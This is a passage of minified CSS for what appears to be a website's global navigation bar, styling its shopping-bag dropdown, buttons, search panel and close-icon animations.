url("../assets/ac-store/spinner.svg");margin-top:-20px;margin-left:-20px;width:40px;height:40px;background:url("/ac/globalnav/2.0/en_US/assets/ac-store/spinner.gif") no-repeat\0;position:absolute;top:50%;left:50%;z-index:1;-webkit-animation:loader 1s linear infinite;animation:loader 1s linear infinite}#ac-globalnav .ac-gn-bagview _:-ms-input-placeholder,:root #ac-globalnav .ac-gn-bagview-loader{background:none,no-repeat center/40px url("../assets/ac-store/spinner.svg")}#ac-globalnav .ac-gn-bagview-bag{list-style:none}#ac-globalnav .ac-gn-bagview-bagitem{border-bottom:1px solid #e3e3e3}#ac-globalnav .ac-gn-bagview-bagitem-first{padding-top:8px}#ac-globalnav .ac-gn-bagview-bagitem-last{border-bottom-style:none}#ac-globalnav .ac-gn-bagview-bagitem-link{margin:0;padding:0;display:table;width:100%;color:#333;text-decoration:none}#ac-globalnav .ac-gn-bagview-bagitem-column1,#ac-globalnav .ac-gn-bagview-bagitem-column2{display:table-cell;vertical-align:middle;min-height:56px}#ac-globalnav .ac-gn-bagview-bagitem-column1{padding:15px 14px 15px 4px;width:25%}#ac-globalnav .ac-gn-bagview-bagitem-column2{padding:15px 0;width:75%}#ac-globalnav .ac-gn-bagview-bagitem-picture{max-width:56px;height:auto}#ac-globalnav .ac-gn-bagview-bagitem-qty{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal;color:#999}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-bagitem-qty{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}}#ac-globalnav .ac-gn-bagview-bagitem-qty:before{content:"\2715";font-size:0.75em}#ac-globalnav .ac-gn-bagview-nav{margin-bottom:7px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-nav{margin-bottom:8px}}#ac-globalnav .ac-gn-bagview-nav-list{margin:0;padding:0;list-style:none}#ac-globalnav .ac-gn-bagview-nav-item{margin:0;padding:0;border-top:1px solid #e3e3e3}#ac-globalnav .ac-gn-bagview-nav-item:first-child{border-top-style:none}#ac-globalnav .ac-gn-bagview-nav-nobtn{border-top:1px solid #e3e3e3}#ac-globalnav .ac-gn-bagview-nav-link{color:#0070c9;display:block;line-height:44px;padding:0 30px;text-decoration:none;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#ac-globalnav .ac-gn-bagview-nav-link:hover{text-decoration:underline}#ac-globalnav.touch .ac-gn-bagview-nav-link:hover{text-decoration:none}#ac-globalnav .ac-gn-bagview-nav-link-bag{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/bag.png");background-image:none,url("../assets/ac-store/bag.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-view{background-image:url("../assets/ac-store/view.png");background-image:none,url("../assets/ac-store/view.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-favorites{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/favorites.png");background-image:none,url("../assets/ac-store/favorites.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-orders{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/orders.png");background-image:none,url("../assets/ac-store/orders.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-account{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/account.png");background-image:none,url("../assets/ac-store/account.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-signIn{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/signIn.png");background-image:none,url("../assets/ac-store/signIn.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-signOut{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/signIn.png");background-image:none,url("../assets/ac-store/signIn.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-bag{background-position:left 45%}#ac-globalnav .ac-gn-bagview-button{font-size:16px;line-height:2.00625;font-weight:500;letter-spacing:normal;background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9);border:1px solid #07c;border-radius:4px;color:#fff;cursor:pointer;display:inline-block;padding:0 15px;text-align:center;text-shadow:0 1px 1px rgba(28,115,184,0.64);white-space:nowrap;font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalnav.ie7 .ac-gn-bagview-button,#ac-globalnav.ie8 .ac-gn-bagview-button{font-weight:normal;font-family:"Myriad Set Pro 500","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalnav.ie7 .ac-gn-bagview-button{display:inline;zoom:1}#ac-globalnav.ie7 .ac-gn-bagview-button{vertical-align:middle}#ac-globalnav.no-js .ac-gn-bagview-button:hover{background-color:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0;text-decoration:none}#ac-globalnav.no-touch .ac-gn-bagview-button:hover{background-color:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0;text-decoration:none}#ac-globalnav .ac-gn-bagview-button:active{background-color:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#005fa3;outline:none}#ac-globalnav.no-js .ac-gn-bagview-button:active:hover{background-color:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-globalnav.no-touch .ac-gn-bagview-button:active:hover{background-color:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-globalnav .ac-gn-bagview-button:disabled,#ac-globalnav .ac-gn-bagview-button.disabled{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9);color:#fff;cursor:default;opacity:.3}#ac-globalnav.ie7 .ac-gn-bagview-button:disabled,#ac-globalnav.ie8 .ac-gn-bagview-button:disabled,#ac-globalnav.ie7 .ac-gn-bagview-button.disabled,#ac-globalnav.ie8 .ac-gn-bagview-button.disabled{background-color:#bcdcf4}#ac-globalnav.no-js .ac-gn-bagview-button:disabled:hover,#ac-globalnav.no-js .ac-gn-bagview-button.disabled:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-js#ac-globalnav.ie7 .ac-gn-bagview-button:disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button:disabled:hover,.no-js#ac-globalnav.ie7 .ac-gn-bagview-button.disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button.disabled:hover{background-color:#bcdcf4}#ac-globalnav.no-touch .ac-gn-bagview-button:disabled:hover,#ac-globalnav.no-touch .ac-gn-bagview-button.disabled:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button:disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button:disabled:hover,.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button.disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button.disabled:hover{background-color:#bcdcf4}@-moz-document url-prefix(){#ac-globalnav .ac-gn-bagview-button{line-height:31.1px;padding-top:1px}}#ac-globalnav .ac-gn-bagview-button-buynow,#ac-globalnav .ac-gn-bagview-button-compact{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9);border-color:#07c;color:#fff;font-size:13px;line-height:1.54615;font-weight:500;letter-spacing:normal;padding:0 10px}#ac-globalnav.no-js .ac-gn-bagview-button-buynow:hover,#ac-globalnav.no-js .ac-gn-bagview-button-compact:hover{background:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0}#ac-globalnav.no-touch .ac-gn-bagview-button-buynow:hover,#ac-globalnav.no-touch .ac-gn-bagview-button-compact:hover{background:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0}#ac-globalnav .ac-gn-bagview-button-buynow:active,#ac-globalnav .ac-gn-bagview-button-compact:active{background:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-globalnav.no-js .ac-gn-bagview-button-buynow:active:hover,#ac-globalnav.no-js .ac-gn-bagview-button-compact:active:hover{background:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-globalnav.no-touch .ac-gn-bagview-button-buynow:active:hover,#ac-globalnav.no-touch .ac-gn-bagview-button-compact:active:hover{background:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-globalnav .ac-gn-bagview-button-buynow:disabled,#ac-globalnav .ac-gn-bagview-button-buynow.disabled,#ac-globalnav .ac-gn-bagview-button-compact:disabled,#ac-globalnav .ac-gn-bagview-button-compact.disabled{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}#ac-globalnav.ie7 .ac-gn-bagview-button-buynow:disabled,#ac-globalnav.ie8 .ac-gn-bagview-button-buynow:disabled,#ac-globalnav.ie7 .ac-gn-bagview-button-buynow.disabled,#ac-globalnav.ie8 .ac-gn-bagview-button-buynow.disabled,#ac-globalnav.ie7 .ac-gn-bagview-button-compact:disabled,#ac-globalnav.ie8 .ac-gn-bagview-button-compact:disabled,#ac-globalnav.ie7 .ac-gn-bagview-button-compact.disabled,#ac-globalnav.ie8 .ac-gn-bagview-button-compact.disabled{background-color:#bcdcf4}#ac-globalnav.no-js .ac-gn-bagview-button-buynow:disabled:hover,#ac-globalnav.no-js .ac-gn-bagview-button-buynow.disabled:hover,#ac-globalnav.no-js .ac-gn-bagview-button-compact:disabled:hover,#ac-globalnav.no-js .ac-gn-bagview-button-compact.disabled:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-js#ac-globalnav.ie7 .ac-gn-bagview-button-buynow:disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button-buynow:disabled:hover,.no-js#ac-globalnav.ie7 .ac-gn-bagview-button-buynow.disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button-buynow.disabled:hover,.no-js#ac-globalnav.ie7 .ac-gn-bagview-button-compact:disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button-compact:disabled:hover,.no-js#ac-globalnav.ie7 .ac-gn-bagview-button-compact.disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button-compact.disabled:hover{background-color:#bcdcf4}#ac-globalnav.no-touch .ac-gn-bagview-button-buynow:disabled:hover,#ac-globalnav.no-touch .ac-gn-bagview-button-buynow.disabled:hover,#ac-globalnav.no-touch .ac-gn-bagview-button-compact:disabled:hover,#ac-globalnav.no-touch .ac-gn-bagview-button-compact.disabled:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button-buynow:disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button-buynow:disabled:hover,.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button-buynow.disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button-buynow.disabled:hover,.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button-compact:disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button-compact:disabled:hover,.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button-compact.disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button-compact.disabled:hover{background-color:#bcdcf4}#ac-globalnav.ie7 .ac-gn-bagview-button-buynow,#ac-globalnav.ie8 .ac-gn-bagview-button-buynow,#ac-globalnav.ie7 .ac-gn-bagview-button-compact,#ac-globalnav.ie8 .ac-gn-bagview-button-compact{font-weight:normal;font-family:"Myriad Set Pro 500","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}@-moz-document url-prefix(){#ac-globalnav .ac-gn-bagview-button-buynow,#ac-globalnav .ac-gn-bagview-button-compact{line-height:19.1px;padding-top:1px}}#ac-globalnav .ac-gn-bagview-button{display:block;margin:18px 0;text-decoration:none}#ac-globalnav #ac-gn-bagview-content .ac-gn-bagview-button.ac-gn-bagview-button-checkout{display:block}#ac-globalnav .ac-gn-bagview-nav-item-preregistration{padding:10px 0px !important;border-bottom:1px solid #e3e3e3 !important;text-align:center !important}#ac-globalnav .ac-gn-bagview-nav-link-preregistration{padding:0px 12px !important}#ac-globalnav li.prereg-promo-links-list{display:inline-block}@-webkit-keyframes ac-gn-searchview-searchhide{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0}}@keyframes ac-gn-searchview-searchhide{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0}}@-webkit-keyframes ac-gn-searchview-searchshow-small{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@keyframes ac-gn-searchview-searchshow-small{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@-webkit-keyframes ac-gn-searchview-close-left-searchshow{0%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}}@keyframes ac-gn-searchview-close-left-searchshow{0%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}}@-webkit-keyframes ac-gn-searchview-close-left-searchhide{0%{opacity:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1)}}@keyframes ac-gn-searchview-close-left-searchhide{0%{opacity:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1)}}@-webkit-keyframes ac-gn-searchview-close-right-searchshow{0%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@keyframes ac-gn-searchview-close-right-searchshow{0%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@-webkit-keyframes ac-gn-searchview-close-right-searchhide{0%{opacity:1;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1)}}@keyframes ac-gn-searchview-close-right-searchhide{0%{opacity:1;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1)}}@-webkit-keyframes ac-gn-searchview-close-searchshow-small{0%{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ac-gn-searchview-close-searchshow-small{0%{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes ac-gn-searchview-close-searchhide-small{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes ac-gn-searchview-close-searchhide-small{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes ac-gn-searchview-close-left-searchshow-small{0%{-webkit-transform:rotate(40deg);transform:rotate(40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg)}}@keyframes ac-gn-searchview-close-left-searchshow-small{0%{-webkit-transform:rotate(40deg);transform:rotate(40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg)}}@-webkit-keyframes ac-gn-searchview-close-left-searchhide-small{0%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(40deg);transform:rotate(40deg)}}@keyframes ac-gn-searchview-close-left-searchhide-small{0%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(40deg);transform:rotate(40deg)}}@-webkit-keyframes ac-gn-searchview-close-right-searchshow-small{0%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(40deg);transform:rotate(40deg)}}@keyframes ac-gn-searchview-close-right-searchshow-small{0%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(40deg);transform:rotate(40deg)}}@-webkit-keyframes ac-gn-searchview-close-right-searchhide-small{0%{-webkit-transform:rotate(40deg);transform:rotate(40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg)}}@keyframes ac-gn-searchview-close-right-searchhide-small{0%{-webkit-transform:rotate(40deg);transform:rotate(40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg)}}#ac-globalnav .ac-gn-searchview{display:none}#ac-globalnav.searchshow .ac-gn-searchview,#ac-globalnav.searchopen .ac-gn-searchview,#ac-globalnav.searchhide .ac-gn-searchview{display:block}#ac-globalnav .ac-gn-searchview-content{position:absolute;top:0;left:16.66667%;width:66.66667%;height:100vh;z-index:3}#ac-globalnav.searchhide .ac-gn-searchview-content{-webkit-animation:ac-gn-searchview-searchhide 200ms both;animation:ac-gn-searchview-searchhide 200ms both}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchview-content{top:58px;left:0;bottom:0;right:0;width:100%;height:auto}}@media only screen and (max-width: 767px) and (max-width: 767px){#ac-globalnav .ac-gn-searchview-content{opacity:0}#ac-globalnav.searchshow .ac-gn-searchview-content,#ac-globalnav.searchopen .ac-gn-searchview-content,#ac-globalnav.searchhide .ac-gn-searchview-content{-webkit-animation:none;animation:none}#ac-globalnav.searchopen .ac-gn-searchview-content{opacity:1}}#ac-globalnav .ac-gn-searchview-close{right:12px;opacity:1;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=100);position:absolute;z-index:3;width:38px;height:44px;top:0;color:#fff;cursor:pointer;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);-webkit-tap-highlight-color:transparent}#ac-globalnav .ac-gn-searchview-close:-moz-focusring{outline:1px dotted #fff}#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner{border:0}#ac-globalnav .ac-gn-searchview-close:hover,#ac-globalnav .ac-gn-searchview-close:active{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav.touch .ac-gn-searchview-close:hover,#ac-globalnav.touch .ac-gn-searchview-close:active{opacity:1}#ac-globalnav .ac-gn-searchview-close:focus{outline-offset:-7px}#ac-globalnav .ac-gn-searchview-close:focus:active{outline:none}#ac-globalnav.searchshow .ac-gn-searchview-close{-webkit-transform:translateZ(0);transform:translateZ(0)}#ac-globalnav.searchhide .ac-gn-searchview-close{-webkit-transform:translateZ(0);transform:translateZ(0)}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchview-close{left:50%;margin-left:-24px;width:48px;height:48px;z-index:3;overflow:hidden}}#ac-globalnav .ac-gn-searchview-close-wrapper{display:block;width:100%;height:100%}#ac-globalnav.ie7 .ac-gn-searchview-close-wrapper,#ac-globalnav.ie8 .ac-gn-searchview-close-wrapper{background-repeat:no-repeat;background-size:16px 44px;background-image:url("../images/globalnav/search/close_large.svg");background-position:center center;position:relative;z-index:1}.ie7#ac-globalnav.no-svg .ac-gn-searchview-close-wrapper,.ie8#ac-globalnav.no-svg .ac-gn-searchview-close-wrapper{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/close_large.png")}@media only screen and (max-width: 767px){#ac-globalnav.ie7 .ac-gn-searchview-close-wrapper,#ac-globalnav.ie8 .ac-gn-searchview-close-wrapper{background-size:18px 48px;background-image:url("../images/globalnav/search/close_small.svg")}.ie7#ac-globalnav.no-svg .ac-gn-searchview-close-wrapper,.ie8#ac-globalnav.no-svg .ac-gn-searchview-close-wrapper{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/close_small.png")}}@media only screen and (max-width: 767px){#ac-globalnav.searchshow .ac-gn-searchview-close-wrapper{-webkit-animation:ac-gn-searchview-close-searchshow-small 600ms 150ms both;animation:ac-gn-searchview-close-searchshow-small 600ms 150ms both}#ac-globalnav.searchopen .ac-gn-searchview-close-wrapper{-webkit-transform:none;-ms-transform:none;transform:none}#ac-globalnav.searchhide .ac-gn-searchview-close-wrapper{-webkit-animation:ac-gn-searchview-close-searchhide-small 600ms 200ms both;animation:ac-gn-searchview-close-searchhide-small 600ms 200ms both}}#ac-globalnav .ac-gn-searchview-close-left,#ac-globalnav .ac-gn-searchview-close-right{height:18px;width:1px;background:#fff;position:absolute;display:block;top:11px;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchview-close-left,#ac-globalnav .ac-gn-searchview-close-right{top:20px;height:1px;width:12px}}#ac-globalnav.ie7 .ac-gn-searchview-close-left,#ac-globalnav.ie8 .ac-gn-searchview-close-left,#ac-globalnav.ie7 .ac-gn-searchview-close-right,#ac-globalnav.ie8 .ac-gn-searchview-close-right{display:none}#ac-globalnav .ac-gn-searchview-close-left{right:12px;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}#ac-globalnav.searchshow .ac-gn-searchview-close-left{-webkit-animation:ac-gn-searchview-close-left-searchshow 300ms both;animation:ac-gn-searchview-close-left-searchshow 300ms both}#ac-globalnav.searchopen .ac-gn-searchview-close-left{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}#ac-globalnav.searchhide .ac-gn-searchview-close-left{-webkit-animation:ac-gn-searchview-close-left-searchhide 300ms both;animation:ac-gn-searchview-close-left-searchhide 300ms both}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchview-close-left{left:auto;right:50%;-webkit-transform:rotate(40deg);-ms-transform:rotate(40deg);transform:rotate(40deg);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}#ac-globalnav.searchshow .ac-gn-searchview-close-left{-webkit-animation:ac-gn-searchview-close-left-searchshow-small 600ms 225ms both;animation:ac-gn-searchview-close-left-searchshow-small 600ms 225ms both}#ac-globalnav.searchopen .ac-gn-searchview-close-left{-webkit-transform:rotate(-40deg);-ms-transform:rotate(-40deg);transform:rotate(-40deg)}#ac-globalnav.searchhide .ac-gn-searchview-close-left{-webkit-animation:ac-gn-searchview-close-left-searchhide-small 600ms 150ms both;animation:ac-gn-searchview-close-left-searchhide-small 600ms 150ms both}}#ac-globalnav .ac-gn-searchview-close-right{left:12px;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}#ac-globalnav.searchshow .ac-gn-searchview-close-right{-webkit-animation:ac-gn-searchview-close-right-searchshow 300ms both;animation:ac-gn-searchview-close-right-searchshow 300ms both}#ac-globalnav.searchopen .ac-gn-searchview-close-right{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#ac-globalnav.searchhide .ac-gn-searchview-close-right{-webkit-animation:ac-gn-searchview-close-right-searchhide 300ms both;animation:ac-gn-searchview-close-right-searchhide 300ms both}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchview-close-right{left:50%;-webkit-transform:rotate(-40deg);-ms-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}#ac-globalnav.searchshow .ac-gn-searchview-close-right{-webkit-animation:ac-gn-searchview-close-right-searchshow-small 600ms 225ms both;animation:ac-gn-searchview-close-right-searchshow-small 600ms 225ms both}#ac-globalnav.searchopen .ac-gn-searchview-close-right{-webkit-transform:rotate(40deg);-ms-transform:rotate(40deg);transform:rotate(40deg)}#ac-globalnav.searchhide .ac-gn-searchview-close-right{-webkit-animation:ac-gn-searchview-close-right-searchhide-small 600ms 150ms both;animation:ac-gn-searchview-close-right-searchhide-small 600ms 150ms both}}@-webkit-keyframes ac-gn-searchform-slide{0%{-webkit-transform:translate3d(100px, 0, 0);transform:translate3d(100px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.11393, 0.8644, 0.14684, 1);animation-timing-function:cubic-bezier(0.11393, 0.8644, 0.14684, 1)}100%{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes ac-gn-searchform-slide{0%{-webkit-transform:translate3d(100px, 0, 0);transform:translate3d(100px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.11393, 0.8644, 0.14684, 1);animation-timing-function:cubic-bezier(0.11393, 0.8644, 0.14684, 1)}100%{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes ac-gn-searchform-fade{0%{opacity:0;-webkit-animation-timing-function:cubic-bezier(0.67, 0, 0.33, 1);animation-timing-function:cubic-bezier(0.67, 0, 0.33, 1)}100%{opacity:1}}@keyframes ac-gn-searchform-fade{0%{opacity:0;-webkit-animation-timing-function:cubic-bezier(0.67, 0, 0.33, 1);animation-timing-function:cubic-bezier(0.67, 0, 0.33, 1)}100%{opacity:1}}@-webkit-keyframes ac-gn-searchinput-fade{0%{opacity:0}100%{opacity:1}}@keyframes ac-gn-searchinput-fade{0%{opacity:0}100%{opacity:1}}#ac-globalnav input,#ac-globalnav button{border:none;background-color:transparent}#ac-globalnav .ac-gn-searchform{height:44px;line-height:44px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform{height:48px;line-height:48px;padding:0 48px}}#ac-globalnav.searchshow .ac-gn-searchform{-webkit-animation:ac-gn-searchform-fade 400ms 400ms both;animation:ac-gn-searchform-fade 400ms 400ms both}@media only screen and (max-width: 767px){#ac-globalnav.searchshow .ac-gn-searchform{-webkit-animation:none;animation:none}}#ac-globalnav .ac-gn-searchform-wrapper{padding-left:40px;position:relative;z-index:2}#ac-globalnav.ie7 .ac-gn-searchform-wrapper,#ac-globalnav.ie8 .ac-gn-searchform-wrapper{height:44px}#ac-globalnav.searchshow .ac-gn-searchform-wrapper{-webkit-animation:ac-gn-searchform-slide 1s 400ms both;animation:ac-gn-searchform-slide 1s 400ms both}@media only screen and (max-width: 767px){#ac-globalnav.searchshow .ac-gn-searchform-wrapper{-webkit-animation:none;animation:none}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-wrapper{background:#000;border-bottom:1px solid #ccc;right:200%;padding:0 28px;height:47px}#ac-globalnav.searchopen .ac-gn-searchform-wrapper{right:auto}}#ac-globalnav 